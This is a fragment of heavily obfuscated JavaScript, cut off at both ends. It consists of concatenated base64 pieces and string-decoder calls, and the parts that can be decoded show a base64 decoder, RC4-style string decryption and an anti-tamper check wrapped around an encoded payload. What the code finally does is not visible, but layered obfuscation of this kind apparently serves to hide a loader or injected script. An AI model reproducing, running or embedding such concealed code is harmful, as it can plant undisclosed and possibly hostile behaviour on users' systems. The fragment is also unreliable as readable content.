RPMzVaJywnQjN1Qlc0L2NH'+'cScsJ1c3N2RLU2tQV09iQycsJ1c1R0VXU'+'DdjUHdxJywnVzRCY0pIZGRWbWtsJywnVz'+'ZCY1ZXcGNNbWtHJywnVzZEVXFTb3FnYSc'+_0x8725854u(0x156)+'LCdXT2FmdENvZlc1YScsJ0VIZXZXT2I1J'+'ywnV09DaFc1WmNHOG8xJywnajF1TUJnUy'+_0x8725854u(0x2d4)+'RNCcsJ0FtazB6U29VVzVTJywnbjhvd3g4'+_0x8725854u(0xe9)+'UJHJywnVzdYb1dQV2dkcScsJ1c0S1R5bW'+'9wV09tJywnVzZMUldPU2pkYScsJ1dPZGN'+'SQ29XVzdTbicsJ1c3cGRSbW9yQ1lTJywn'+_0x8725854u(0x225)+'ScsJ1c0clBXUjhKbHEnLCdsQ2sxYm1vaF'+'c0aScsJ1dRQ2ZzMVJjSnEnLCdXNkxSV1F'+'Ha2NhJywnV1BPaXdLRmNUVycsJ2gyaGRW'+_0x8725854u(0x100)+'nlQdzhvVlc2VycsJ2lndGRJOG9mV1A4Jy'+'wnYXhhTEEweScsJ2JnZGRJdmJiJywnVzV'+'yd0Q4by9lYScsJ1dRYVZoMmxkR1cnLCdo'+'OG9PQThvTkJxJywnV1BySWs4azh5VycsJ'+_0x8725854u(0x2c4)+_0x8725854u(0x30c))+(_0x8725854u(0x227)+'GlTa2JGcScsJ3d2M2NRWUZjS1cnLCdtU2'+'9URjhrbnFHJywnV1EzZEllVExrcScsJ1d'+'SeGRPQ2tXVzZHaicsJ0VDb1Z0OGtlVzV1'+'JywnV1FXVnNLbGNQRycsJ1c2VmNRcWRkU'+'ENrNycsJ0JjNE1XUGorJywnRUNveldSS3'+'prYScsJ2tLRzZ3ZVcnLCdXNnhkVE1GZFN'+'3SycsJ0Ntb1BXUnE4Y2EnLCdXT0NwVzRa'+'Y1Ftb3UnLCdXNUNLV09sY1J1ZScsJ1c2U'+'zJXUk5jUmcwJywnVzQ3ZExTb1NxdDgnLC'+'dXNHBkSTJCZElOYScsJ2llSmNIZjdkSUc'+'nLCdwbW82cW1vMnphJywndFNvRVdSYVNw'+_0x8725854u(0x167)+_0x8725854u(0x158)+'NTRm1vWldQQycsJ3Jtb1dXT1ZjUjB1Jyw'+'nd1ptUFdQdjYnLCdXNTFxdm1vUXBhJywn'+'RkNvaHdTa3RXNUsnLCdXNTdkUzhrUFdSU'+'EgnLCdXNEdPV09oY1VLSycsJ1dSbVVXNk'+'ZjSlNvcicsJ1dRMHhjZ1pkUHEnLCdXUE9'+_0x8725854u(0x196)+'RVNvL2ZhJywnRHVWY0xXeGNRcScsJ0Vtb'+'21lbW8zVzRtJywnVzVCZEttb0tXNzNjUH'+'EnLCd0OGsweW1vSVc1QycsJ1c0aGNQbWt'+'zaUowJywnV1B2ZHZNT0onLCdXNFJjTThv'+_0x8725854u(0x14f)+'3VaY1ZmM2RKcScsJ3dmS09XNHhkSlcnLC'+'d3bWs0c21vbVc3MCcsJ3VDb2lXUWhjUHZ'+_0x8725854u(0x241)+'bkREcScsJ2N4V011dnknLCdXTzNkUHhIM'+'GhHJywnV1J2WG84a0JDYScsJ2x1U3J4dj'+'AnLCdXNnRj')+(_0x8725854u(0x120)+'zBHVzd4Y0dxJywnV1FoY084b1FXNDhPJy'+'wnV1JxQlc2YkJFOGtXV1F2YmU4b0xXUkZ'+'kTVcnLCdXNy9kSzhvZXRtbzMnLCdXNmxk'+'VW1vSUFDb2EnLCdXUEwyemh5YicsJ1c3L'+'2NTY2hkUFNraScsJ2hTbzREU2tSclcnLC'+'dXUUJjTlNvVldRajInLCdGU2twc1NvK1c'+_0x8725854u(0x293)+'bjRXUU8nLCdEbW9yZVNvelc2OCcsJ2c4b'+_0x8725854u(0x20c)+'d0Q2srcXZXWicsJ2JoZGNNMHBkSWEnLCd'+'idnBjU050Y1FhJywnV1FHc2Z4aGRIcScs'+_0x8725854u(0x1aa)+'zdoY1Vta09iY1cnLCdXNS9kVWdOZE4xSy'+'csJ1c3YjJzbW9KZXEnLCdweFpjSmd0Y0h'+_0x8725854u(0x315)+'QzE0JywnVzZ4Y0txWmRTQ2t3JywnVzR4Y'+'00zRmRRd08nLCdXNnRjTHVwZEloOCcsJ2'+'g4a1djQ28xVzdxJywnVzYwSldRRmNJZmk'+'nLCdXT1JkVU5QcWhxJywnRm1vcVdSRmNJ'+'SzgnLCdyZU8rVzUvZFRxJywnd1NvNVdSa'+'UZnRycsJ1c3Q0hXTzlCcmEnLCdnTUJkRz'+'hvTldSVycsJ1dPYTRXNVA5YWEnLCdXNmh'+_0x8725854u(0x2b6)+'J0IyN2NSWk5jTVcnLCdXT09aVzVwY1A4b'+'0wnLCdXNjRxV1FWY091bScsJ3FDazNXUU'+'sreXEnLCdXNEJkTG1vWlc2aGNOVycsJ1c'+'2SmNNYWRjTThrNicsJ1c3RDdxU29XY1cn'+_0x8725854u(0x1c6)+'TAnLCdxU2srQ2hLTycsJ1c2QmRJM3RkTW'+_0x8725854u(0xe5))+('MW1Da1hFVycsJ2ZTb1J6bW93Q0cnLCdnM'+_0x8725854u(0xf5)+'wneDFOY0piZGNWcScsJ21ta1BtbW93VzZ'+'pJywneDhvNmJtbzZXNEsnLCdXNnhjSXJw'+'ZE44a3UnLCdXT3BjVVNvYVdRemknLCdkd'+'mRjTXVGY0pXJywnc0NvbEU4a0VXNmknLC'+'d5Q2syV09mN1dPeScsJ1c3aGNTMWxkUTB'+'xJywnVzRWZE84b0tCOG9CJywnVzZ6VnRt'+'b3NiYScsJ2hTb0tzOGtEckcnLCd1Q29VV'+'1F0Y0x1YScsJ2JlRmRMQ2tqVzZTJywnVz'+'doZEc4b0pGc2UnLCdXNFZjSENvZlc1WmN'+'KRycsJ0IyeWJXNk5jT1cnLCdkZVZkSDhr'+'M1c0NCcsJ1c2QmNPdFpjRzhrMycsJ1c3M'+'2NKcUZjTFNrOScsJ1dROTNBMkd0JywnV1'+'BWY1NtbzlXT1hYJywnV1FoY1RTb0dXNjh'+'3JywnZWdHQUVmZScsJ1c0cGNWU29lVzYz'+'Y1ZXJywnVzdkY084b2VXNXBjVXEnLCdEb'+'W9rV1JWY09ncScsJ3UzSmNHdFZjVFcnLC'+_0x8725854u(0x2c2)+'sJ0ZjTmNKM3ZkJywnVzVwY1IycGRJQ2tZ'+_0x8725854u(0xdf)+'kZYZScsJ29oN2NTZ1JjSmEnLCdqOGt1b0'+'NvQVc2ZScsJ3NxT2dXUWJNJywnZ21vS3M'+_0x8725854u(0x20e)+'U1dPS1lqVycsJ1dQU2d5dTNjUFcnLCd4c'+'1JjTDFETCcsJ1dQenZ3S2E1JywnVzRTYV'+'dSTmNNMWknLCdXUkttdm1vNFc0UycsJ1c'+'2bGNRaFJkTENrcicsJ1dRcGNQU294V1FY'+'MScsJ2ZTbzZ3bWs2eWEnLCdXNjdkSm1vb'+'3hDb1onLCd1OG85V09SY1R4MCcsJ0VoNH'+'NXNFZkVlcn')+('LCd5Q2tBV1BDZnFhJywnVzdKY0dZaGNJQ'+'2tHJywnRU1lRVc3aGNKRycsJ1c1N2NPYz'+'djSW1rQicsJ1c2aGNPQ29qVzZWY1ZxJyw'+'nd21vMldSZXducScsJ1dRZXBBQ283Vzdh'+'Jywncm1valdQQmNPd2UnLCdwS3RjUndSY'+_0x8725854u(0x1c9)+'9nVzRLJywnVzdDRldSbGNQaGUnLCdXNkZ'+'kR1NvMEFtb1gnLCdwd3RkSDJiNicsJ3lo'+'dWZXNy9jVlcnLCdXNnhkTW1vNXNTb3InL'+'Cd2bWtLRU5PVicsJ2c4b1VBU29qQnEnLC'+_0x8725854u(0x1c1)+'jSUcnLCdXNnhjSFdaZFU4azQnLCdoMGxj'+'VnU3Y1RhJywnVzZoY1BTb3JXNmhjSkcnL'+'CdXNUZjUHg3ZEdTa2snLCdXUGJmVzdUVG'+'tXJywnV1E1Y3czOFonLCdXNk5jTVpaZEt'+'Da2cnLCdEdlZjVUhoY1ZXJywnZE4wT3FL'+'YScsJ2pOaGNJdk5jSWEnLCdXT2E5Ykt4Z'+'EtxJywnVzdkY0xDa1Bvcm0nLCd6Z2UzVz'+'VWY0dHJywndjhvdmhTb3RXNEMnLCdxbWt'+'kdXhPRicsJ3Ztb1VyU2srVzZpJywnRnVS'+_0x8725854u(0x2ee)+'0lDa1BpV08nLCdXNmxkTWZCZEpoYScsJ1'+'dSR2F6aEJjT2EnLCd4bW9yRG1rMVc3Vyc'+'sJ1c2RmNIbWtPbkg0Jywnd0NvNVdSSmNI'+'eFcnLCd1Q2taQ1NvMFc0TycsJ0ZDa0lBU'+'29TVzZLJywnV09uN2Fta0N3RycsJ0E4b1'+'FXUnlzY0cnLCdCU2tBV1FtUnFXJywnVzd'+'wZEpDbzFXNVpjVFcnLCdEU2t0V1BXa0ZX'+'JywnVzdpcFdQOTlzRycsJ1dQbUd4Q296V'+'zRTJywneVNrWVdPT0dFVycsJ2ROdmdGdX'+'EnLCdXUlpj')+('SkNvaVc0V0snLCdhOG9PRm1vb3VhJywnd'+_0x8725854u(0x138)+'wnV1ByRlc1ck9hcScsJ21oSmRJQ292V09'+_0x8725854u(0x2d1)+'b3FXNTRuJywnQkNvYldPT21nYScsJ1dSQ'+'mNJbW9IVzR1ZicsJ1c1aGNRV2hkSjhrVy'+'csJ1c2ZWpXUjU5cUcnLCdXUkNzRW1vYlc'+_0x8725854u(0x1bb)+_0x8725854u(0x264)+'HFtb1pXNk8nLCdxQ291blNvZ1c1NCcsJ1'+'c3TEdFbW91YkcnLCdFSzdjSXF4Y1NhJyw'+'nVzVDYldPdGNSME8nLCd6Q2tueDFHeScs'+_0x8725854u(0x28a)+_0x8725854u(0x20d)+'VNRThvTWxTa1Z6OG9JV1BkZE9IZScsJ1c'+_0x8725854u(0x143)+'ZnZWY05mdGRMRycsJ1c1OTRxQ29UalcnL'+'CdXNFJjSE10ZFQzNCcsJ1dRSzZiZmRkSG'+'EnLCdDd0ZjSnE3Y1VHJywnaG1rVmFtbzl'+'XNFcnLCd2OGtjV085eldPaScsJ2oyeGRU'+_0x8725854u(0x257)+'zNaZElDa0JXNE8nLCdXNTh0V1JEWXFxJy'+_0x8725854u(0xec)+_0x8725854u(0x12e)+'R2ZxJywnamdCY0xlZGRLYScsJ0JlaWxXN'+'FJkR2EnLCdXN0JjSkNrbWZZOCcsJ1dPTG'+_0x8725854u(0xf1)+'PdzNhZFc3OWUnLCdpMTdkUzhrd1c2YScs'+'J1dQODFXNVJjSDhvRScsJ1c3TmRNbW81V'+'zZ0Y0hhJ107ZnVuY3Rpb24gXzB4NTYyOT'+'ExNmQoYSxi')+('KXthPWEtMHgxNTM7dmFyIGM9XzB4NTYyO'+_0x8725854u(0x1a6)+_0x8725854u(0x285)+'gZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJj'+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+'kNERUZHSElKS0xNTk9QUVJTVFVWV1hZWj'+'AxMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Z'+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+_0x8725854u(0x14a)+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+'dKDB4ZmYmbT4+KC0weDIqbCYweDYpKTow'+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+_0x8725854u(0x311)+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+'XtyKz0nJScrKCcwMCcrbFsnY2hhckNvZG'+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+'pKVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNv'+_0x8725854u(0x2ab)+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+'QXQnXSh0JW1bJ2xlbmd0aCddKSklMHgxM'+'DAscD1uW3RdLG5bdF09bltvXSxuW29dPX'+'A7fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0'+'weDA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9'+'KHQrMHgxKSUweDEwMCxvPShvK25bdF0pJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wLHEr')+(_0x8725854u(0x2a4)+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg1NjI5MTE2ZFsnQnV0Rll0J109'+'aCxfMHg1NjI5MTE2ZFsnZWhhaU9EJ109e'+'30sXzB4NTYyOTExNmRbJ09UZGRrTCddPS'+'EhW107fXZhciBlPV8weDU2MjkxMTZjWzB'+'4MF0sZj1hK2UsZz1fMHg1NjI5MTE2ZFsn'+'ZWhhaU9EJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NTYyOTExNmRbJ3VYbn'+'N3VSddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydNTGp0bFAn'+'XT1qLHRoaXNbJ052SHZvYiddPVsweDEsM'+'HgwLDB4MF0sdGhpc1sna0dQZmttJ109Zn'+'VuY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGU'+'nO30sdGhpc1snVkN3ZlloJ109J1x4NWN3'+'K1x4MjAqXHg1YyhceDVjKVx4MjAqe1x4N'+'WN3K1x4MjAqJyx0aGlzWyd1Yk5QcUcnXT'+_0x8725854u(0x30d)+'dOz9ceDIwKn0nO307aVsncHJvdG90eXBl'+'J11bJ3VIcGt5aCddPWZ1bmN0aW9uKCl7d'+'mFyIGo9bmV3IFJlZ0V4cCh0aGlzWydWQ3'+'dmWWgnXSt0aGlzWyd1Yk5QcUcnXSksaz1'+'qWyd0ZXN0J10odGhpc1sna0dQZmttJ11b'+'J3RvU3RyaW5nJ10oKSk/LS10aGlzWydOd'+'kh2b2InXVsweDFdOi0tdGhpc1snTnZIdm'+_0x8725854u(0x218)+'WbXBVJ10oayk7fSxpWydwcm90b3R5cGUn'+'XVsnT0FWbXBVJ109ZnVuY3Rpb24oail7a'+'WYoIUJvb2xlYW4ofmopKXJldHVybiBqO3'+_0x8725854u(0x23c))+(_0x8725854u(0x1c4)+'FAnXSk7fSxpWydwcm90b3R5cGUnXVsnV1'+'lPY0huJ109ZnVuY3Rpb24oail7Zm9yKHZ'+_0x8725854u(0x13e)+'WydsZW5ndGgnXTtrPGw7aysrKXt0aGlzW'+_0x8725854u(0x28f)+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snTnZIdm9iJ11bJ2xlbmd0'+_0x8725854u(0x2a5)+'2InXVsweDBdKTt9LG5ldyBpKF8weDU2Mj'+_0x8725854u(0x1b8)+'5MTE2ZFsndVhuc3dVJ109ISFbXTt9Yz1f'+_0x8725854u(0x24a)+'SxfMHg1NjI5MTE2ZFsnZWhhaU9EJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x8725854u(0x2be)+_0x8725854u(0x1d7)+'XIgYz1wYXJzZUludChGKDB4NzMyLCdMdX'+'VyJykpK3BhcnNlSW50KEYoMHg0OTUsJ2Q'+_0x8725854u(0x107)+'J1pnZVYnKSkrLXBhcnNlSW50KEYoMHg0Z'+'jQsJ00qZmknKSkqLXBhcnNlSW50KEYoMH'+'g2OWUsJ3JqOGwnKSkrcGFyc2VJbnQoRig'+'weDM4YiwnVlo4OScpKSstcGFyc2VJbnQo'+_0x8725854u(0x1a1)+'ChGKDB4NGRmLCcqKERPJykpK3BhcnNlSW'+'50KEYoMHg1NjQsJylqR0UnKSkqLXBhcnN'+'lSW50KEYoMHgzNGQsJ20oM0QnKSk7aWYo'+'Yz09PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ'+_0x8725854u(0x22f)+'l7YVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fX19KF8we'+'DU2MjkxMTZjLDB4MzU4NmUpLCFmdW5jdG'+'lvbigpe3ZhciBHPV8weDU2MjkxMTZkLGQ'+'9e307ZFtHKDB4NWRlLCdLVXdWJyldPUco'+'MHgyZjksJ3lSZkUnKStHKDB4NTk4LCdxY'+'WlOJykrRygweDJlZCwnTHV1cicpK0coMH'+'gyYjksJ3JoM0QnKStHKDB4NDZiLCdaZ2V'+'WJyksZFtHKDB4NTdiLCc2aExGJyldPWZ1'+_0x8725854u(0x125)+_0x8725854u(0x23d)+_0x8725854u(0x22d)+'UJyksZFtHKDB4NzAzLCdTYnh4JyldPWZ1'+'bmN0aW9uKG8scCl7cmV0dXJuIG89PT1wO'+'30sZFtHKDB4MWIzLCc5TU0jJyldPUcoMH'+'gzOGEsJ14zdnInKSsndCcsZFtHKDB4MjE'+_0x8725854u(0x1f8)+'KStHKDB4MjVjLCdVVDRmJyksZFtHKDB4M'+_0x8725854u(0x13d)+'JldHVybiBvKCk7fSxkW0coMHg1ZTcsJ20'+_0x8725854u(0x2aa)+'dHVybiBvKHAscSk7fSxkW0coMHgyNTIsJ'+'zlNTSMnKV09ZnVuY3Rpb24obyxwKXtyZX'+_0x8725854u(0xe0)+_0x8725854u(0x161)+'IG8hPT1wO30sZFtHKDB4MjRmLCdWRkR3J'+'yldPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG'+_0x8725854u(0x1eb)+'9ZnVuY3Rpb24obyxwKXtyZXR1cm4gbzw9'+_0x8725854u(0x250)+'W5jdGlvbihvLHApe3JldHVybiBvK3A7fS'+'xkW0coMHg3')+('NzEsJ3ZTXignKV09ZnVuY3Rpb24obyxwK'+'XtyZXR1cm4gby1wO30sZFtHKDB4NDg5LC'+_0x8725854u(0x239)+'HKDB4NDU2LCd5UmZFJykrRygweDY2MSwn'+'WyFEbicpK0coMHg1YzksJ3JqOGwnKStHK'+'DB4MjZhLCdkJEk3JykrRygweDI5YSwnUC'+_0x8725854u(0x228)+'4MmU3LCdXdnUxJykrRygweDQ2NywnV3Z1'+'MScpK0coMHgxNjksJ0tVd1YnKStHKDB4M'+'zJkLCdJXVZGJyksZFtHKDB4NTllLCdyaj'+'hsJyldPUcoMHg1OWMsJ0ldVkYnKStHKDB'+'4NDg2LCc2biRAJykrRygweDUxMSwnWmdl'+'VicpK0coMHgxN2EsJzlLRFsnKStHKDB4N'+'mU3LCdbRzI1JykrRygweDQ0NywncWFpTi'+_0x8725854u(0x17e)+'4LCddRjlFJykrRygweDIyNCwnSV1WRicp'+'K0coMHg1MWQsJ1ZGRHcnKStHKDB4NWYyL'+'CdQJFJ0JykrRygweDQyMiwnU2J4eCcpK0'+'coMHg1MjUsJ3lSZkUnKStHKDB4NjU4LCd'+'4eGtxJykrRygweDNhNiwnVVQ0ZicpLGRb'+'RygweDQzYywnSjFNUycpXT1mdW5jdGlvb'+'ihvLHApe3JldHVybiBvKHApO30sZFtHKD'+'B4NDhiLCc5S0RbJyldPUcoMHg2YmUsJyg'+_0x8725854u(0x10e)+'eDNkNywnRyVWXicpK0coMHg0MDMsJ1BPS'+'E8nKStHKDB4NjAxLCdNKmZpJykrRygweD'+_0x8725854u(0x118)+_0x8725854u(0x2f7)+'NiwnQ0JWdCcpK0coMHg2N2MsJ20oM0QnK'+'StHKDB4NTlhLCdTYnh4JykrRygweDM4ZS'+'wnZkBpTycp')+('K0coMHg2YWIsJ20oM0QnKStHKDB4NzNhL'+'CdWRkR3JykrRygweDU5OSwnUE9ITycpK0'+_0x8725854u(0x1d3)+'yU2E1JykrRygweDViZCwneWlpVCcpK0co'+'MHgxNzQsJ0oxTVMnKStHKDB4MmE1LCdvS'+_0x8725854u(0x29c)+'gzMTYsJygoIzEnKStHKDB4NmQyLCdyajh'+_0x8725854u(0x23a)+'NmIsJ20oM0QnKStHKDB4MzVlLCdHJVZeJ'+'ykrRygweDRiZCwnS1V3VicpK0coMHgyNz'+_0x8725854u(0x2bf)+'rRygweDRiNiwnIXQpdycpK0coMHg3MGQs'+'J3FhaU4nKStHKDB4NTY4LCcpakdFJykrR'+'ygweDNiOCwnSjFNUycpK0coMHgzMDAsJ1'+'VUNGYnKStHKDB4MWJhLCdidnhqJykrRyg'+'weDE2YiwnZ2gzXicpK0coMHgyNzEsJ0RH'+_0x8725854u(0x25b)+_0x8725854u(0x2b1)+_0x8725854u(0x226)+_0x8725854u(0x139)+'KStHKDB4MjZjLCdaZ2VWJykrRygweDY4Y'+'SwnOUtEWycpK0coMHg2MmQsJ0clVl4nKS'+_0x8725854u(0xfb)+'nXUY5RScpK0coMHg2NDMsJ3JTYTUnKStH'+'KDB4M2U3LCdUIU9bJykrRygweDJmYiwnc'+'lNhNScpK0coMHgxODcsJzZoTEYnKStHKD'+'B4MWI4LCdkJEk3JykrRygweDE1ZSwnKih'+'ETycpK0coMHg3ODgsJ0oxTVMnKStHKDB4'+'NWE3LCdNKmZpJykrRygweDIyNSwnSjFNU'+_0x8725854u(0x1b1)+'M4LCd5UmZF')+('JykrRygweDUwYSwnZCRJNycpK0coMHg2Y'+'zAsJ1VUNGYnKStHKDB4MmE0LCdUJjhmJy'+'krRygweDNkMCwnSjFNUycpK0coMHgxOWE'+'sJygoIzEnKStHKDB4NWI5LCd4eGtxJykr'+'RygweDYxOCwneWlpVCcpK0coMHgxNzMsJ'+'11GOUUnKStHKDB4N2EyLCcqKERPJykrRy'+'gweDc4MywnTHV1cicpK0coMHgyYmIsJ3Z'+'TXignKStHKDB4NjlmLCdvJGdyJykrRygw'+'eDY2NCwnQ0JWdCcpK0coMHgzOTIsJ3ZTX'+'ignKStHKDB4NmNjLCdJXVZGJykrRygweD'+'M5MywnREdGSScpK0coMHg2NWUsJ0VlVTQ'+'nKStHKDB4MWEyLCc5S0RbJykrRygweDMy'+'Miwncmo4bCcpK0coMHgzYTksJ0VlVTQnK'+'StHKDB4MWRkLCdUIU9bJykrRygweDVhMi'+_0x8725854u(0x2fa)+_0x8725854u(0x316)+'eWlpVCcpK0coMHg1YzYsJ3JqOGwnKStHK'+_0x8725854u(0x276)+'9ITycpK0coMHgxNjAsJ3ZTXignKStHKDB'+'4NTQxLCdhRDl4JykrRygweDJhZSwnQ0JW'+'dCcpK0coMHg0ZDMsJ1ZGRHcnKStHKDB4N'+_0x8725854u(0x101)+_0x8725854u(0x252)+_0x8725854u(0x16a)+'K0coMHgzNWYsJ0clVl4nKStHKDB4NjhlL'+_0x8725854u(0x1ee)+'coMHg3MWIsJ1QhT1snKStHKDB4NTAxLCd'+_0x8725854u(0x115)+_0x8725854u(0x132)+'jg5JykrRygweDRjOCwndlNeKCcpK0coMH'+'g3NjIsJ1dR')+('NDUnKStHKDB4MjAzLCdVVDRmJykrRygwe'+'DYwYywnKihETycpK0coMHg2ZjUsJ2ZAaU'+_0x8725854u(0x1af)+'jZCwnNm4kQCcpK0coMHgxYTksJ20oM0Qn'+'KStHKDB4NjY1LCdXdnUxJykrRygweDRkM'+'iwnW0cyNScpK0coMHg2MWYsJ2J2eGonKS'+'tHKDB4MmU4LCd6d2tNJykrRygweDJhYiw'+_0x8725854u(0x147)+'KDB4MjU0LCdvJGdyJykrRygweDRhYiwnc'+'mgzRCcpK0coMHg3MjYsJ2ZAaU8nKStHKD'+'B4NTJkLCdkJEk3JykrRygweDMzZiwnZCR'+'JNycpK0coMHg2ZDQsJ1pnZVYnKStHKDB4'+'M2Q2LCdLVXdWJykrRygweDc0ZCwnTSpma'+'ScpK0coMHgxODIsJzlLRFsnKStHKDB4NT'+_0x8725854u(0x235)+'pK0coMHgzODEsJ0tVd1YnKStHKDB4Nzg5'+'LCcpakdFJykrRygweDVhOCwnTHV1cicpK'+'0coMHgzYmYsJ2QkSTcnKStHKDB4NTVmLC'+'dvJGdyJykrRygweDU1OSwnSjFNUycpK0c'+_0x8725854u(0x1b7)+'IU9bJykrRygweDFmNywnbSgzRCcpK0coM'+'HgzYWUsJ0tVd1YnKStHKDB4MmUyLCd2U1'+'4oJykrRygweDcwNywnbyRncicpK0coMHg'+_0x8725854u(0x24f)+'JykrRygweDZhZSwncmgzRCcpK0coMHgxY'+'zksJzlLRFsnKStHKDB4NzJjLCdxYWlOJy'+'krRygweDVhMCwnTHV1cicpK0coMHg3ODU'+'sJ3lSZkUnKStHKDB4NzYwLCdHJVZeJykr'+_0x8725854u(0x1b0)+'20oM0QnKStHKDB4NmZhLCdnaDNeJykrRy'+_0x8725854u(0x15d))+('NmhMRicpK0coMHg3MTUsJ29KdVonKStHK'+_0x8725854u(0xdc)+'Y4ZicpK0coMHg0ZmUsJ0VlVTQnKStHKDB'+'4NWQ0LCdxYWlOJykrRygweDFlNiwnVkZE'+_0x8725854u(0x220)+'TY5LCdER0ZJJykrRygweDVjYywnKWpHRS'+'cpK0coMHg1M2QsJ3h4a3EnKStHKDB4NjV'+_0x8725854u(0x123)+'K0coMHgzNTgsJ29KdVonKStHKDB4MjkyL'+'CdmQGlPJykrRygweDcwYSwncmgzRCcpK0'+'coMHgxOGYsJ1pnZVYnKStHKDB4MTVkLCc'+_0x8725854u(0x2d2)+_0x8725854u(0x2e9)+'kR3JykrRygweDQwYSwnclNhNScpK0coMH'+'g2NWEsJ1BPSE8nKStHKDB4Mzc0LCdUIU9'+_0x8725854u(0x14d)+'M2UsJ2ZAaU8nKStHKDB4MzMzLCcqKERPJ'+'ykrRygweDRkYSwnV3Z1MScpK0coMHg1OT'+'EsJ1dRNDUnKStHKDB4MWUzLCcqKERPJyk'+'rRygweDYxMSwnbyRncicpK0coMHgyNGUs'+'J2J2eGonKStHKDB4MWMzLCdeM3ZyJykrR'+'ygweDZmMCwnVlo4OScpK0coMHgyYzcsJ3'+'FhaU4nKStHKDB4NzdmLCdhRDl4JykrRyg'+'weDQ3NywnOU1NIycpK0coMHgxZmIsJylq'+'R0UnKStHKDB4NGYxLCcpakdFJykrRygwe'+'DJkNSwnKWpHRScpK0coMHgzZDQsJ11GOU'+'UnKStHKDB4M2FkLCdUIU9bJykrRygweDI'+'zNiwnb0p1WicpK0coMHg1MjMsJ3lpaVQn'+'KStHKDB4NjI3LCdVVDRmJykrRygweDVlM'+'iwnRWVVNCcpK0coMHgyMzcsJ3JTYTUnKS'+'tHKDB4M2U1')+('LCdvSnVaJykrKEcoMHg1ZjEsJygoIzEnK'+'StHKDB4NWRkLCduMlVVJykrRygweDM3Ni'+'wnYUQ5eCcpK0coMHgxNzIsJ3lpaVQnKSt'+'HKDB4MzFmLCd4eGtxJykrRygweDIyNiwn'+'RyVWXicpK0coMHg1MTcsJ0clVl4nKStHK'+_0x8725854u(0x246)+_0x8725854u(0x255)+'4NjYzLCdDQlZ0JykrRygweDU2NiwnNmhM'+'RicpK0coMHg1MzUsJ1dRNDUnKStHKDB4M'+_0x8725854u(0x104)+'cpK0coMHg2ZDgsJ3JTYTUnKStHKDB4NTI'+'wLCdidnhqJykrRygweDM4MCwnS1V3Vicp'+'K0coMHg0YzUsJ0tVd1YnKStHKDB4NmVlL'+'CdvSnVaJykrRygweDNmMCwnVCY4ZicpK0'+'coMHgzMTIsJ29KdVonKStHKDB4NjBhLCd'+_0x8725854u(0x2ed)+_0x8725854u(0x110)+_0x8725854u(0x19f)+'gzZGIsJ0tVd1YnKStHKDB4MjNhLCdhRDl'+'4JykrRygweDZmNywncmgzRCcpK0coMHgy'+_0x8725854u(0xfa)+_0x8725854u(0x2ac)+'MsJylqR0UnKStHKDB4MzZlLCd5aWlUJyk'+'rRygweDI2ZSwneVJmRScpK0coMHgzMDcs'+'J1ZGRHcnKStHKDB4MmQwLCdyajhsJykrR'+'ygweDI4YiwnVlo4OScpK0coMHg3NDUsJ2'+'9KdVonKStHKDB4NzNiLCdJXVZGJykrRyg'+'weDNlOCwncWFpTicpK0coMHgyNjUsJ2J2'+'eGonKStHKDB4NWJlLCddRjlFJykrRygwe'+_0x8725854u(0x1fd)+_0x8725854u(0x1c3))+('NGNhLCchdCl3JykrRygweDI4OSwnW0cyN'+'ScpK0coMHg2MmUsJ3lpaVQnKStHKDB4Mm'+'Y2LCdvJGdyJykrRygweDU5MywnbjJVVSc'+_0x8725854u(0x1f1)+'LCdxYWlOJykrRygweDcxYSwnUCRSdCcpK'+'0coMHgxNzcsJ2ZAaU8nKStHKDB4MmQxLC'+'dkJEk3JykrRygweDZjZiwnKWpHRScpK0c'+_0x8725854u(0xe1)+'akdFJykrRygweDM4ZiwnKihETycpK0coM'+'Hg1ODksJygoIzEnKStHKDB4NjE1LCdvJG'+'dyJykrRygweDE2NywnTSpmaScpK0coMHg'+'yNTYsJ24yVVUnKStHKDB4M2FjLCdQT0hP'+'JykrRygweDJiMywnZCRJNycpK0coMHg1O'+_0x8725854u(0x194)+'krRygweDU2NSwncWFpTicpK0coMHg1NGY'+'sJ28kZ3InKStHKDB4MjhmLCdUJjhmJykr'+'RygweDUyYSwnYnZ4aicpK0coMHg1YTQsJ'+'1ZaODknKStHKDB4Nzk3LCdHJVZeJykrRy'+_0x8725854u(0x1c5)+'qZmknKStHKDB4MmE3LCdeM3ZyJykrRygw'+_0x8725854u(0x1f2)+'1YnKStHKDB4NTg4LCd5UmZFJykrRygweD'+'U4ZSwnTSpmaScpK0coMHgzNjUsJ24yVVU'+_0x8725854u(0x21b)+'ZiwnZkBpTycpK0coMHg2NjgsJ1QhT1snK'+'StHKDB4NGQ1LCddRjlFJykrRygweDY5Yi'+'wnWyFEbicpK0coMHg3NTQsJ29KdVonKSt'+'HKDB4NjI2LCduMlVVJykrRygweDc5Niwn'+'endrTS